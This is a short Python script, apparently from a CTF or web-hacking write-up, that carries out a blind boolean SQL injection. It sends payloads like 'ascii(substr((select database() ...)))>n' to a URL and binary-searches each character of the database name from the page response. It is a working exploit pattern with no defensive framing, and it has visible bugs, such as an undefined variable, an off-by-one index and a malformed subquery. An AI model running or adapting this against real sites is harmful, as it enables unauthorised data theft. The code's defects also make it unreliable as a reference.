 for i in range(50):
    low = 32
    high = 127
    while(low <= high):
        mid = (low+high) // 2
        print(low, mid, high)
        payload = "id=1 and ascii(substr((select database() from users where id=2),{0},1))>{1}".format(i, mid)
        re = requests.get(url + payload)
        if 'admin' in re.text:
            low = mid+1
        else:
            high = mid - 1
            print("[+]",low, res)
            time.sleep(1)
    res += chr(low)
    print("[+];", low ,res)